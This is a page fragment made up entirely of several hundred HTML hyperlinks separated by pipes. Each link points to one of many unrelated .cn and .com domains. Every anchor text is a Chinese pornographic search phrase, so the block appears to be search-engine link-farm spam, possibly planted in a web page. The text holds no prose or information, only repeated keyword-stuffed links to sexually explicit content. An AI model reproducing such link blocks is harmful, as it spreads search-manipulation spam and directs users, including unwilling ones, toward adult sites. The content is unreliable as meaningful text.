<a href="http://www.ef2a09c.cn" target="_blank">久久精欧美日韩在一二区</a>|
<a href="http://www.groupe-mla.com" target="_blank">国内综合精品一区二区av</a>|
<a href="http://m.lindenbrass.com" target="_blank">黄色性视频一区二区三区</a>|
<a href="http://cznwg.cn" target="_blank">一区二区三区日韩欧美欧美</a>|
<a href="http://m.lotspf.com" target="_blank">美女胸又www又黄的视频国产</a>|
<a href="http://m.lindenbrass.com" target="_blank">99r在线精品免费观看</a>|
<a href="http://gebotegels.com" target="_blank">成人av中文字幕在线网址</a>|
<a href="http://m.academieportroyal.com" target="_blank">精品少妇久久无码一区二区三区</a>|
<a href="http://m.theliuxue.cn" target="_blank">日本乱中文字幕在线观看</a>|
<a href="http://m.synthes.cn" target="_blank">91麻豆久久一级中文字幕</a>|
<a href="http://m.wmhenryironworks.com" target="_blank">亚洲免费色视频在线网站观看</a>|
<a href="http://www.47308.cn" target="_blank">久久中文字幕精品一二三区</a>|
<a href="http://atlanticgroupllc.com" target="_blank">92视频在线精品国自产拍</a>|
<a href="http://www.historicallinks.com" target="_blank">亚洲一区综合视频在线播放</a>|
<a href="http://gsod.cn" target="_blank">视频一区在线观看中文字幕</a>|
<a href="http://ndsjnw.cn" target="_blank">九色影视国产夫妻系列在线观看</a>|
<a href="http://www.ngpzh.cn" target="_blank">国产农村妇女精品久久久</a>|
<a href="http://dmhardwoodflooring.com" target="_blank">国产精品一区二区三区..…</a>|
<a href="http://sayhr.com" target="_blank">精品久久久久久中文幕人妻</a>|
<a href="http://www.82qpib.cn" target="_blank">日韩欧美久久久久久久久久久</a>|
<a href="http://m.keyangsuliaoguan.cn" target="_blank">www.国产在线一区二区三区</a>|
<a href="http://bondforklift.com" target="_blank">日本www在线中文字幕</a>|
<a href="http://portable-box-compressor.com" target="_blank">欧美日韩国产亚洲成在人线影院</a>|
<a href="http://piladys.com" target="_blank">激情久久男人天堂五月婷婷</a>|
<a href="http://frruled.cn" target="_blank">国产欧美日韩顶级片三区</a>|
<a href="http://www.tjmnxt.cn" target="_blank">少妇激情一区二区三区999</a>|
<a href="http://www.worldscoolestblog.com" target="_blank">一区二区三区四区爱爱欧美</a>|
<a href="http://m.lewandandong.cn" target="_blank">久久久综合九色合综国产精品</a>|
<a href="http://m.rghtnw.com" target="_blank">亚洲视频在线视频在线观看</a>|
<a href="http://www.house-symbol.cn" target="_blank">亚洲中文另类字幕欧美丝袜</a>|
<a href="http://www.lqlm.com.cn" target="_blank">欧美日韩国产不卡在线看</a>|
<a href="http://m.pdwdy.com" target="_blank">亚洲国产精品成人久久小说</a>|
<a href="http://www.webalc.com" target="_blank">久久久国产精品免费观看</a>|
<a href="http://m.lanapavkov.com" target="_blank">国产mv欧美mv日产mv网站</a>|
<a href="http://www.44293.cn" target="_blank">欧美亚洲综合中文字幕制服</a>|
<a href="http://www.yrntcqg.cn" target="_blank">四季av一区二区三区中文字幕</a>|
<a href="http://www.amazou.cn" target="_blank">www.av不卡中文字幕</a>|
<a href="http://cqw8.cn" target="_blank">在线免费中文字幕不卡视频网站</a>|
<a href="http://www.shenzhenweidian.com" target="_blank">欧美精品国产一级二级三级</a>|
<a href="http://m.tour-blog.com" target="_blank">久久久久久a欧洲亚洲av</a>|
<a href="http://www.wheve.cn" target="_blank">亚洲看片不卡av一区二区三区</a>|
<a href="http://jmhesalianhejuns.cn" target="_blank">日韩国产精品一区二区三区在线</a>|
<a href="http://m.tigerislandhoghunts.com" target="_blank">日韩人妻无码内射久久久久</a>|
<a href="http://umman.cn" target="_blank">91精品国产欧美一区二区成人</a>|
<a href="http://www.wzvu.cn" target="_blank">日本天堂亚洲一区二区三区</a>|
<a href="http://m.thegoddesswaybybgk.com" target="_blank">美日韩在线免费观看视频</a>|
<a href="http://www.f6808.cn" target="_blank">欧美日韩国产美女精品久久久</a>|
<a href="http://ga7.com.cn" target="_blank">不卡亚洲中文字幕乱码在线</a>|
<a href="http://www.11fuyu.cn" target="_blank">国产天堂一区二区三区成人av</a>|
<a href="http://m.ezweb-loans.com" target="_blank">亚洲国产成人久久综合小说</a>|
<a href="http://www.dljinxi.cn" target="_blank">高清国产毛片一区二区三区</a>|
<a href="http://www.techtp.com" target="_blank">福利精品国产一区二区三区</a>|
<a href="http://newpeppers.com" target="_blank">亚洲国产美女福利在线观看</a>|
<a href="http://timeewx02.cn" target="_blank">国产精品久久久18禁成人</a>|
<a href="http://www.shecou.cn" target="_blank">国产精品久久久久久久av电影</a>|
<a href="http://www.subhamastulive.com" target="_blank">亚洲午夜深夜福利在线观看</a>|
<a href="http://bugdget.com" target="_blank">亚洲欧美综合另类中文字幕</a>|
<a href="http://www.sokrat3.com" target="_blank">国产成年综合免费观看av</a>|
<a href="http://www.yjcr.com.cn" target="_blank">亚洲国产精品热久久一区</a>|
<a href="http://www.freelyphone.com" target="_blank">久久午夜日本中文字幕</a>|
<a href="http://fihhvrl.cn" target="_blank">国产精品久久久午夜毛片影院</a>|
<a href="http://ezeyget.cn" target="_blank">亚洲av福利院在线观看</a>|
<a href="http://m.quecen.cn" target="_blank">亚洲视频1区2区3区4区</a>|
<a href="http://gdxuri.cn" target="_blank">日韩av在线播放天堂网</a>|
<a href="http://m.ivq82.cn" target="_blank">91精品对白一区国产伦</a>|
<a href="http://cn-sixiang.cn" target="_blank">中文字幕日本高清免费视频</a>|
<a href="http://www.killfunyeah.com" target="_blank">欧美日韩在线播放二区综合</a>|
<a href="http://m.elsevierpharma.com" target="_blank">国产精品久久网站宅男噜噜噜</a>|
<a href="http://m.northamericanhay.cn" target="_blank">又黄又爽成人免费视频网站</a>|
<a href="http://m.with-mydog.com" target="_blank">国产女同久久久精品网站</a>|
<a href="http://www.iboxtrade.com" target="_blank">国产精品久久久久久妇女免费</a>|
<a href="http://neo-via.com" target="_blank">久久夜色国产精品一区二区</a>|
<a href="http://www.athenayan.com" target="_blank">91大神在线精品视频二区</a>|
<a href="http://m.29xinxi.cn" target="_blank">蜜臀久久99精品久久宅男</a>|
<a href="http://www.martkt.com" target="_blank">99久久国语露脸国产精品</a>|
<a href="http://thcvapecarts4sale.com" target="_blank">中文字幕日韩精品在线观看</a>|
<a href="http://m.successin30days.com" target="_blank">中文字幕国产精品欧美风情</a>|
<a href="http://imru.com.cn" target="_blank">成人欧美一区二区片免费</a>|
<a href="http://www.iambaustein.com" target="_blank">国产无遮挡刺激又爽的视频</a>|
<a href="http://www.shorganic.cn" target="_blank">狠狠久久aⅴ一区二区三区</a>|
<a href="http://host-panda.com" target="_blank">欧美日韩国产精品生产精品</a>|
<a href="http://m.armstrongselfstorage.com" target="_blank">成人av免费不卡在线观看</a>|
<a href="http://m.gcndknm.cn" target="_blank">日韩精品一区二区三区啊888</a>|
<a href="http://m.findahauler.com" target="_blank">久久综合久久一区二区三区</a>|
<a href="http://senghu.cn" target="_blank">欧美成人精品午夜第一区</a>|
<a href="http://m.mamascuisines.com" target="_blank">欧美精品一区二区午夜福利</a>|
<a href="http://www.bayseafoodspring.com" target="_blank">综合精品中文字幕视频专区</a>|
<a href="http://m.253768.cn" target="_blank">一区二区三区久久99精品</a>|
<a href="http://www.shclawyer.com.cn" target="_blank">黄色视频污污污在线观看</a>|
<a href="http://www.alxo.cn" target="_blank">日本一区二区三区免费不卡</a>|
<a href="http://www.jx513.com.cn" target="_blank">中文字幕精品一区二区日本大胸</a>|
<a href="http://nanxumall.cn" target="_blank">欧美综合在线一区二区在线</a>|
<a href="http://m.pxpxpxpx.com" target="_blank">亚洲精品国产成人av流浆</a>|
<a href="http://www.bugdget.com" target="_blank">www.色婷婷一区二区</a>|
<a href="http://www.starbasetech.com" target="_blank">日韩欧美视频在线观看视频一区</a>|
<a href="http://tcsgww.cn" target="_blank">成人一区二区三区中文在线视频</a>|
<a href="http://m.alizozo.com.cn" target="_blank">麻豆国产自产在线观看亚洲</a>|
<a href="http://bhpmicw.cn" target="_blank">91精品国产91久久综合粉嫩</a>|
<a href="http://www.zhinengya.com.cn" target="_blank">国产精品成年人毛片毛片</a>|
<a href="http://m.u7453.cn" target="_blank">亚洲欧美日韩国产一区在线观看</a>|
<a href="http://m.successin30days.com" target="_blank">日本高清不卡一区二区三区在线</a>|
<a href="http://www.txcbemt.cn" target="_blank">在线免费观看欧美视频一区</a>|
<a href="http://m.juweitang.com" target="_blank">欧美精品人妻一区二区三区久久</a>|
<a href="http://m.childstars.cn" target="_blank">国产一区二区视频在线观看网站</a>|
<a href="http://tipsydaisy.com" target="_blank">日韩一区二区精品美女电影</a>|
<a href="http://m.wwwbadgirls.com" target="_blank">97精品国自产拍在线观看</a>|
<a href="http://www.accesslintech.com" target="_blank">国产av熟女一区二区三区四季</a>|
<a href="http://yqqfmjj.cn" target="_blank">欧美老熟妇乱大交xxxxxx</a>|
<a href="http://m.zhajuan.cn" target="_blank">最近中文字幕免费第一页</a>|
<a href="http://hn-ad.cn" target="_blank">日韩欧美一级手机视频看看</a>|
<a href="http://www.genghaoji.cn" target="_blank">久久福利网站一区二区三区</a>|
<a href="http://m.321homeloans.com" target="_blank">国产美女黄色剧情片在神马播放</a>|
<a href="http://kingph.cn" target="_blank">最新中文字幕有码在线播放</a>|
<a href="http://knvvhqd.cn" target="_blank">欧美黑人又粗又长性xxx欧美</a>|
<a href="http://lamarsl.com" target="_blank">欧美一区二区精品久久久</a>|
<a href="http://m.xingai.org.cn" target="_blank">亚洲成天堂日本黄色一区二区</a>|
<a href="http://www.ivq82.cn" target="_blank">亚洲va国产va欧美va</a>|
<a href="http://zsdyy.com" target="_blank">国产精品va在线观看入口</a>|
<a href="http://jy-glass.cn" target="_blank">国产成人一区二区三区影院播放</a>|
<a href="http://www.hotxcams.com" target="_blank">久久久久噜噜欧美亚洲重口变态</a>|
<a href="http://m.321homeloans.com" target="_blank">国产三级av在线免费观看</a>|
<a href="http://www.qmwqcoo.cn" target="_blank">欧洲美日韩人人妻人人妻人人</a>|
<a href="http://lamarijuanalawyer.com" target="_blank">日本一区二区三区免费无卡</a>|
<a href="http://www.k4i47qc.cn" target="_blank">蜜臀国产精品久久久久影视</a>|
<a href="http://www.allbal.com" target="_blank">日本一区二区三区天堂网</a>|
<a href="http://m.gaddere.com" target="_blank">1024精品久久久久久久久</a>|
<a href="http://www.ahwow.cn" target="_blank">99久久人人爽亚洲精品美女</a>|
<a href="http://m.hao5878.cn" target="_blank">亚洲高清av一区二区三区四季</a>|
<a href="http://www.athenayan.com" target="_blank">亚洲乱码一二三四区中文字幕</a>|
<a href="http://www.fenlida.com.cn" target="_blank">久久精品激情亚洲一二区</a>|
<a href="http://www.ibaoyang.com.cn" target="_blank">中文字幕成人一区二区三区</a>|
<a href="http://www.jixingzhe.cn" target="_blank">精品少妇一区二区三区免费</a>|
<a href="http://0u3aa5p.cn" target="_blank">亚洲最大三级网站在线观看</a>|
<a href="http://m.awayjoy.cn" target="_blank">91久久久精品国产婷婷</a>|
<a href="http://www.worldscoolestblog.com" target="_blank">成人欧美色综合图片专区</a>|
<a href="http://saonv.com.cn" target="_blank">久久国产日本欧美一区二区</a>|
<a href="http://nzcukgc.cn" target="_blank">91亚洲国产成人久久精</a>|
<a href="http://www.voagoleiro.com" target="_blank">国产精久久久久久无遮挡</a>|
<a href="http://m.shijianwen.cn" target="_blank">国产精品亚洲美女在线观看</a>|
<a href="http://www.juliesimons.com" target="_blank">一区二区三区黄色在线观看视频</a>|
<a href="http://www.historicallinks.com" target="_blank">18禁入中文字幕高清不卡在线</a>|
<a href="http://www.7tw9sh.cn" target="_blank">国产乱人伦av在线a最新免费</a>|
<a href="http://www.iboxtrade.com" target="_blank">日本亚洲一区二区三区在线视频</a>|
<a href="http://www.xianneng.net.cn" target="_blank">国产日韩亚洲精品在线观看</a>|
<a href="http://mp3your.com" target="_blank">免费看完整版欧美一级黄色大片</a>|
<a href="http://www.autocrimea.net" target="_blank">黄色视频污污污在线观看</a>|
<a href="http://gifstuff.com" target="_blank">久久久91精品欧美一区金</a>|
<a href="http://www.artscope.cn" target="_blank">91精品国产91久久久</a>|
<a href="http://m.vwlaytr.cn" target="_blank">久久久久人妻精品一区三寸g</a>|
<a href="http://www.profit-trailer-magic.com" target="_blank">亚洲欧美成人精品久久久</a>|
<a href="http://realestateloan.cn" target="_blank">久久久久国产女子精品俞拍</a>|
<a href="http://m.alieskici.com" target="_blank">久久精品99久久香蕉欧美</a>|
<a href="http://smartph0nes.com" target="_blank">亚洲高清日本一区二区在线观看</a>|
<a href="http://htcic.cn" target="_blank">欧美精品一线一区二区三区</a>|
<a href="http://zmhu.cn" target="_blank">麻豆成人国产尤物在线播放</a>|
<a href="http://gasandjoe.com" target="_blank">91久久亚洲综合精品国产</a>|
<a href="http://zstr188.cn" target="_blank">欧美日韩dvd在线不卡视频</a>|
<a href="http://cltenvivo.com" target="_blank">91免费观看视频一区二区三区</a>|
<a href="http://www.esher.cn" target="_blank">99精品一区二区蜜桃臀</a>|
<a href="http://m.royalgraniteandstone.com" target="_blank">丰满人妻中文字幕一区二区三区</a>|
<a href="http://www.planetprotectorvr.com" target="_blank">欧美日韩一区二区三区视频网站</a>|
<a href="http://m.northamericanhay.cn" target="_blank">国产乱码一卡二卡3卡四卡</a>|
<a href="http://albertovitelio.com" target="_blank">激情综合五月天一区二区三区</a>|
<a href="http://lvufefm.cn" target="_blank">日韩a国产v亚洲欧美精品</a>|
<a href="http://zghtg123.cn" target="_blank">欧美成人第一区二区三区</a>|
<a href="http://m.topiiic.com" target="_blank">国产亚洲精品午夜福利巨大软件</a>|
<a href="http://m.bestup.cn" target="_blank">天堂中文在线最新版av</a>|
<a href="http://www.congresoedadyvida.com" target="_blank">国产一级黄美女视频免费观看</a>|
<a href="http://portable-box-compressor.com" target="_blank">国产熟女一区二区精品免费</a>|
<a href="http://www.tumpengsolo.com" target="_blank">国产精品天堂蜜av在线播放</a>|
<a href="http://m.wuhanyihe.cn" target="_blank">国产一区二区三区精品国语语</a>|
<a href="http://m.bestartcollection.com" target="_blank">成年人看的视频在线观看黄</a>|
<a href="http://tykknbi.cn" target="_blank">一区二区三区高清视频免费看</a>|
<a href="http://www.oscarwings.com" target="_blank">国产午夜福利av在线麻豆</a>|
<a href="http://www.h3lweb.com" target="_blank">国产在线精品91国自产拍免费</a>|
<a href="http://m.yayasdk.com" target="_blank">亚洲国产女同在线免费观看</a>|
<a href="http://www.fw93.cn" target="_blank">1024手机看片人妻日韩欧美</a>|
<a href="http://newsvideosonline.com" target="_blank">一区二区三区高清码久久</a>|
<a href="http://floridashotusers.com" target="_blank">尤物午夜国产精品视频射精</a>|
<a href="http://www.xiaohaisk.cn" target="_blank">国产成人久久91一区二区三区</a>|
<a href="http://www.020xt.cn" target="_blank">在线观看成人黄色av网</a>|
<a href="http://ofvz.cn" target="_blank">成人区人妻精品一区二区免费</a>|
<a href="http://www.harpyitsolutions.com" target="_blank">51v精品国产91久久久久久</a>|
<a href="http://m.sothatshowyoudoit.com" target="_blank">久久精品国产亚洲av女</a>|
<a href="http://www.utsavdecorators.com" target="_blank">亚洲国产嫩草视频在线观看</a>|
<a href="http://www.zqkl.com.cn" target="_blank">久久精品国产亚洲av不丁香</a>|
<a href="http://m.metallurgica.cn" target="_blank">少妇激情av一区二区三区</a>|
<a href="http://m.freshlybrewedpixels.com" target="_blank">最新国产日韩欧美在线观看</a>|
<a href="http://cancioninfantil.com" target="_blank">亚洲精品国产女人久久久</a>|
<a href="http://zgqiyi.com" target="_blank">欧美日韩精品999免费看</a>|
<a href="http://www.salsayritmocaliente.com" target="_blank">99久久国产综合精品女小说</a>|
<a href="http://m.jxmb.com.cn" target="_blank">成人精品四区三区二区一区</a>|
<a href="http://holisticcareservices.com" target="_blank">www国产精品无套内射</a>|
<a href="http://simielks.com" target="_blank">成人女人毛片免费观看不</a>|
<a href="http://www.wdhshoes.cn" target="_blank">av天堂加勒比一区二区</a>|
<a href="http://www.sengfou.cn" target="_blank">亚洲av午夜福利精品第一区</a>|
<a href="http://lctxgg.cn" target="_blank">第一福利视频欧美日韩一区二区</a>|
<a href="http://www.antek-inc.com" target="_blank">国产免费一区二区三区四区五区</a>|
<a href="http://www.kimyohan.com" target="_blank">亚洲国产欧美日韩</a>|
<a href="http://www.qonaqgl.cn" target="_blank">日韩乱码1区2区3区4区</a>|
<a href="http://cp002.com" target="_blank">在线观看韩国视频一区二区三区</a>|
<a href="http://m.perosan.com" target="_blank">欧美精品性做久久久久久</a>|
<a href="http://www.seco-eng.com" target="_blank">亚洲免费日韩不卡在线视频直播</a>|
<a href="http://whysfs.com" target="_blank">日韩亚洲中文一区二区三区</a>|
<a href="http://fankechengpin.net.cn" target="_blank">久久99精品久久久国产精品</a>|
<a href="http://m.patunacouture.com" target="_blank">岛国中文字幕免费一区二区三区</a>|
<a href="http://m.christians-discuss.com" target="_blank">久久国产日韩欧美高清视频</a>|
<a href="http://m.jknrw.cn" target="_blank">在线观看国产成人av天堂不卡</a>|
<a href="http://www.abizbox.com" target="_blank">91精品国产成人网在线观看</a>|
<a href="http://m.printingclub.cn" target="_blank">亚洲欧美日产综合在线看</a>|
<a href="http://shucaixia.cn" target="_blank">色婷婷狠狠禁久久18yy</a>|
<a href="http://m.sugcxkoe.cn" target="_blank">欧美国产精品二区三区区</a>|
<a href="http://www.9988321.cn" target="_blank">亚洲人在线上观看免费视频</a>|
<a href="http://www.laddercoupons.com" target="_blank">国产免费av大片在线观看</a>|
<a href="http://www.13469440817.org.cn" target="_blank">久久久国产精品免费观看</a>|
<a href="http://ngpzh.cn" target="_blank">91久久亚洲综合精品国产</a>|
<a href="http://m.hqkjjs.com" target="_blank">国产成人最新在线播放不卡</a>|
<a href="http://www.cc7878.cn" target="_blank">精品国精品国产av自在久国产</a>|
<a href="http://m.cummings-cioch.com" target="_blank">精品综合国产亚洲欧美久久</a>|
<a href="http://www.ydgj88.com" target="_blank">少妇人妻88久久中文字幕</a>|
<a href="http://m.faduanxin.com.cn" target="_blank">欧美日韩视频网站一区二区</a>|
<a href="http://m.bananaxiuapp.cn" target="_blank">国产剧情av一区二区三区四区</a>|
<a href="http://www.calistarecords.com" target="_blank">久久这里只有精品一区二区</a>|
<a href="http://ledtubes.cn" target="_blank">久久精品一区久精品一区二区</a>|
<a href="http://tuperro.com.cn" target="_blank">欧美日韩经典视频第一区</a>|
<a href="http://m.17khs.cn" target="_blank">亚洲欧美国产欧美视频综合在线</a>|
<a href="http://wg7y1.cn" target="_blank">午夜精品久久久久久国产av影</a>|
<a href="http://happydaygame.cn" target="_blank">欧美日韩精品不卡在线播放</a>|
<a href="http://fbbnsqc.cn" target="_blank">尤物午夜国产精品视频射精</a>|
<a href="http://www.ihi-fi.com" target="_blank">亚洲男人天堂av在线一区</a>|
<a href="http://m.gcndknm.cn" target="_blank">午夜视频在线观看1区2区</a>|
<a href="http://m.aaa-nnn.cn" target="_blank">粉嫩av一区二区三区免费看</a>|
<a href="http://m.gdxuri.cn" target="_blank">91精品国产在热久久婷婷</a>|
<a href="http://jeffrey-henning.com" target="_blank">国产精品久久久久区一区二</a>|
<a href="http://www.qyhs.com.cn" target="_blank">日本在线观看一区二区免费</a>|
<a href="http://thefeelgoodpage.com" target="_blank">亚洲一二三中文字幕视频</a>|
<a href="http://m.sk-kk.com" target="_blank">国产精品一区二区成人在线</a>|
<a href="http://milkbus.cn" target="_blank">东京热人妻一区二区三区</a>|
<a href="http://mojarecepta.com" target="_blank">中文字幕丰满人妻久久久</a>|
<a href="http://m.bestwestern-morgane.com" target="_blank">在线欧美亚洲国产一区二区三区</a>|
<a href="http://www.zayier.cn" target="_blank">免费精品国产成人精品第一</a>|
<a href="http://bwfh.com.cn" target="_blank">2021欧美一区二区三区</a>|
<a href="http://tduklxx.cn" target="_blank">一本色道久久综合亚洲精品蜜月</a>|
<a href="http://m.g430.cn" target="_blank">国产av天堂亚洲国产avq</a>|
<a href="http://m.khoshgeleh.com" target="_blank">在线免费观看亚洲av网址</a>|
<a href="http://www.koalamall.com" target="_blank">蜜臀av一区二区三区水牛</a>|
<a href="http://likeshows.cn" target="_blank">精品成人免费播放国产片</a>|
<a href="http://tpafg.cn" target="_blank">精品少妇一区二区av免费观看</a>|
<a href="http://www.wanderwasi.com" target="_blank">精品免费中文字幕有码毛片</a>|
<a href="http://www.pursevilla.com" target="_blank">亚洲蜜桃av一区区二区三区</a>|
<a href="http://ezphonerepair.com" target="_blank">久久精品国产普通话对白</a>|
<a href="http://pf168.cn" target="_blank">欧美精品午夜理论片在线网址</a>|
<a href="http://plas360.com.cn" target="_blank">在线欧美精品一区二区三区</a>|
<a href="http://www.bishe88.com" target="_blank">99国产成人综合亚洲欧美系列</a>|
<a href="http://m.saladcaps.com" target="_blank">久久亚洲伦理一区二区三区</a>|
<a href="http://m.bbgqd.cn" target="_blank">精品免费视频亚洲一区二区三区</a>|
<a href="http://www.acrylic1688.cn" target="_blank">亚洲欧美日韩变态色图片</a>|
<a href="http://qrvhkst.cn" target="_blank">欧美日韩在线观看视频一区</a>|
<a href="http://lipinyi.cn" target="_blank">国产精品白浆在线观看免费_</a>|
<a href="http://www.jomda.cn" target="_blank">亚洲av不卡一区二区麻豆</a>|
<a href="http://www.uukq.cn" target="_blank">在不卡中文字幕亚洲最新</a>|
<a href="http://juanstreeservicear.com" target="_blank">久久精品91久久久久久粉嫩</a>|
<a href="http://dhvalve.cn" target="_blank">精品一级a久久粉嫩av</a>|
<a href="http://m.seedsblum.com" target="_blank">精品国精品国产av自在久国产</a>|
<a href="http://www.starhorde.cn" target="_blank">日本高清一区二区三区免费</a>|
<a href="http://m.the-vapor-cafe.com" target="_blank">欧美日韩国产国内视频播放</a>|
<a href="http://www.szknstar.com" target="_blank">国产精品久久久久久老熟女</a>|
<a href="http://ybiz.com.cn" target="_blank">亚洲国产一区二区三区综合</a>|
<a href="http://m.etbarton.com" target="_blank">久久99精品涩爱免费毛片</a>|
<a href="http://tv678.cn" target="_blank">日本免费不卡视频一区二区</a>|
<a href="http://fjordbord.com" target="_blank">美日韩在线免费观看视频</a>|
<a href="http://m.qunfengtai.cn" target="_blank">麻豆人妻少妇精品无码专区色欲</a>|
<a href="http://www.thedanielshouse.com" target="_blank">日韩在线视频欧美在线视频</a>|
<a href="http://www.utsavdecorators.com" target="_blank">精品一级a久久粉嫩av</a>|
<a href="http://magirror.com" target="_blank">日本高清人妻一区二区三区</a>|
<a href="http://m.alieskici.com" target="_blank">亚洲精品国产精品观看在线</a>|
<a href="http://albertovitelio.com" target="_blank">在线观看黄av片免费v网站</a>|
<a href="http://ecomadeeasy.com" target="_blank">一区二区三区欧美中文字幕</a>|
<a href="http://www.ralalimall.com" target="_blank">久久久久高清毛片一级黑人免费</a>|
<a href="http://aysocastaic.com" target="_blank">久久精品熟女不卡av高清</a>|
<a href="http://tduklxx.cn" target="_blank">视频一区二区三区欧美日韩</a>|
<a href="http://www.rengtao.cn" target="_blank">久久亚洲精品国产精品黑人</a>|
<a href="http://hzszi.com" target="_blank">欧美国产一区二区三区在线观看</a>|
<a href="http://m.2pmtoforever.com" target="_blank">精品日韩一区二区三区激情</a>|
<a href="http://stylebarspa.com" target="_blank">久久中文字幕波多野结衣人妻</a>|
<a href="http://projectmanagersinn.com" target="_blank">亚洲av三级黄色在线观看</a>|
<a href="http://sz-bws.com" target="_blank">人妻精的久久久久中文字幕</a>|
<a href="http://www.chuangyejm.cn" target="_blank">一区二区三区欧美日韩电影</a>|
<a href="http://m.tjjtgg.cn" target="_blank">97人人爽人人澡人人精品</a>|
<a href="http://h4jd.cn" target="_blank">精品无人乱码区1区2区3区</a>|
<a href="http://m.yloilsfromnature.com" target="_blank">少妇毛片一区二区三区免费视频</a>|
<a href="http://www.aeropage.cn" target="_blank">欧美日韩在线中文字幕一区</a>|
<a href="http://m.okov.net" target="_blank">国产精品18p久久久久久</a>|
<a href="http://m.2pmtoforever.com" target="_blank">国产av一区二区www</a>|
<a href="http://www.yh123r.com" target="_blank">蜜臀91精品国产免费看</a>|
<a href="http://www.qdaiwu.cn" target="_blank">中文字幕无人区码二码三码四码</a>|
<a href="http://gcndknm.cn" target="_blank">国产一级片不卡一区二区三区</a>|
<a href="http://www.vjhils.cn" target="_blank">亚洲国产成年精品女人久久久</a>|
<a href="http://www.hbbny.cn" target="_blank">国产精品日韩专区在线观看</a>|
<a href="http://m.xingai.org.cn" target="_blank">日韩欧美一区二区在线免费观看</a>|
<a href="http://cssfans.com.cn" target="_blank">日韩精品久久久久av电影</a>|
<a href="http://fihhvrl.cn" target="_blank">欧美日韩在线观看视频03区</a>|
<a href="http://obj13.com" target="_blank">国产激情久久久久99桃密</a>|
<a href="http://www.huotuweb.com" target="_blank">亚洲一区视频在线免费观看</a>|
<a href="http://m.omgda.com" target="_blank">午夜福利一区二区三区欧美在线</a>|
<a href="http://usaticket.cn" target="_blank">97人人模人人爽人人免费</a>|
<a href="http://capitaltankanddrain.com" target="_blank">国产精品三级一区二区免费</a>|
<a href="http://www.zhimake.com.cn" target="_blank">av日韩国产一区二区三区</a>|
<a href="http://bigonet.com" target="_blank">欧美成人福利一区二区三区</a>|
<a href="http://kdwj.com.cn" target="_blank">欧美日韩国产在线你懂的播放</a>|
<a href="http://www.customcuelathes.com" target="_blank">成人欧美一区二区三区在线</a>|
<a href="http://m.makarovphoto.com" target="_blank">一区二区三区午夜视频在线观看</a>|
<a href="http://www.kzn2bl.cn" target="_blank">亚洲欧洲精品中文字幕在线</a>|
<a href="http://www.historicallinks.com" target="_blank">91精品在线一区二区三区</a>|
<a href="http://m.gzhsjz.com.cn" target="_blank">久久精品一区二区三区美女</a>|
<a href="http://saonv.com.cn" target="_blank">h黄色视频网站免费观看</a>|
<a href="http://www.fremontcarleases.com" target="_blank">欧美在线观看视频</a>|
<a href="http://www.chemflex204.com" target="_blank">国产精品免费va在线观</a>|
<a href="http://lojamodelo.com" target="_blank">欧美va亚洲va在线播放</a>|
<a href="http://fzpr.com.cn" target="_blank">精品国产免费久久久一区二区</a>|
<a href="http://www.suannie.cn" target="_blank">欧美精欧美乱码一二三四区72</a>|
<a href="http://sdsdw.com.cn" target="_blank">亚洲国产综合久久久婷婷女</a>|
<a href="http://m.coachmaurice.com" target="_blank">在线综合av一区二区不卡网</a>|
<a href="http://www.patagonia-airguns.com" target="_blank">一个色综合色综合色88久久</a>|
<a href="http://shmingjian.cn" target="_blank">韩国在线精品视频一区二区</a>|
<a href="http://m.gzbyjj020.com.cn" target="_blank">成人av免费大片黄在线观看</a>|
<a href="http://m.korpodeko.com" target="_blank">日本中文字幕动漫在线观看</a>|
<a href="http://m.ecomadeeasy.com" target="_blank">亚洲欧美日韩中文国产视频在</a>|
<a href="http://m.indahlogistik.com" target="_blank">久久91精品久久久久久</a>|
<a href="http://drzzla.cn" target="_blank">h片欧美日韩国产在线观看</a>|
<a href="http://ecoating.com.cn" target="_blank">美女网站色国产在线观看</a>|
<a href="http://restosandco.com" target="_blank">久久久久国产精品免费免费不卡</a>|
<a href="http://ziyoulvxingwang.cn" target="_blank">亚洲最大精品网站在线观看免费</a>|
<a href="http://virtualdesign.cn" target="_blank">国产精品伦理av一区二区</a>|
<a href="http://m.zzkcjkg.cn" target="_blank">极品美女一区二区三区视频</a>|
<a href="http://www.matteobandidesign.com" target="_blank">黄色一级大片在线免费看</a>|
<a href="http://www.trgeaeq.cn" target="_blank">国产很粗很黄的视频网站</a>|
<a href="http://revista-libertad.com" target="_blank">一区二区精品久久蜜精品</a>|
<a href="http://m.ik0745.cn" target="_blank">亚洲国产精品91久久久</a>|
<a href="http://m.cpvoglj9.cn" target="_blank">亚洲国产精品一区二区一久久久</a>|
<a href="http://www.fwmcpf.cn" target="_blank">久久国产亚洲精品免费网站</a>|
<a href="http://m.bddsw.com.cn" target="_blank">日本a中文字幕在线播放</a>|
<a href="http://m.meracoupons.com" target="_blank">免费黄色一区二区三区视频</a>|
<a href="http://aqe3.cn" target="_blank">亚洲免费色视频在线网站观看</a>|
<a href="http://m.lotspf.com" target="_blank">www.国产在线一区二区三区</a>|
<a href="http://m.copy--paste.com" target="_blank">国产日韩手机在线免费视频</a>|
<a href="http://08now.cn" target="_blank">一区二区三区视频在线播放毛片</a>|
<a href="http://patagonia-airguns.com" target="_blank">精品久久久久久久国产电影</a>|
<a href="http://m.ivq82.cn" target="_blank">久久久亚洲综合久久久久妖精</a>|
<a href="http://m.88888888888.net.cn" target="_blank">亚洲午夜福利理论片在线观看</a>|
<a href="http://m.gsoe.cn" target="_blank">一区二区三区成人家庭影院</a>|
<a href="http://www.baitasi.cn" target="_blank">黄色视频在线观看有哪些</a>|
<a href="http://m.sakoqkz.cn" target="_blank">99久久免费看国产精品免费</a>|
<a href="http://www.steelyuan.cn" target="_blank">国产精品成久久久久三级</a>|
<a href="http://dslf.com.cn" target="_blank">亚洲精品‖欧美日韩99</a>|
<a href="http://www.wengong.com.cn" target="_blank">92久久午夜福利一区100</a>|
<a href="http://m.cg-store.com" target="_blank">亚洲乱码国产乱码精品精剪</a>|
<a href="http://soy-free.com" target="_blank">91午夜精品一区二区传媒蜜臀</a>|
<a href="http://www.bananaxiuapp.cn" target="_blank">精品少妇后入一区二区三区</a>|
<a href="http://m.wuxidoor.cn" target="_blank">91日韩国产欧美亚洲另类精品</a>|
<a href="http://www.medicreferral.com" target="_blank">中文字幕久久网站免费视频</a>|
<a href="http://m.robblackburn.com" target="_blank">国产欧美色一区二区三区1</a>|
<a href="http://browndale.com" target="_blank">日本在线视频中文字幕一区</a>|
<a href="http://m.7stagestv.com" target="_blank">99久久婷婷国产综精品喷水</a>|
<a href="http://www.mzdev.cn" target="_blank">动漫精品视频一区二区三区</a>|
<a href="http://www.idepot.cn" target="_blank">成人精品午夜视频在线观看</a>|
